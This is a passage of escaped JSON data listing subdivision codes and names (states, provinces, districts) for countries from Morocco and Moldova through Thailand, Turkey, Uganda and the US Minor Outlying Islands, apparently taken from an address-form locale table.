Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Wanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake 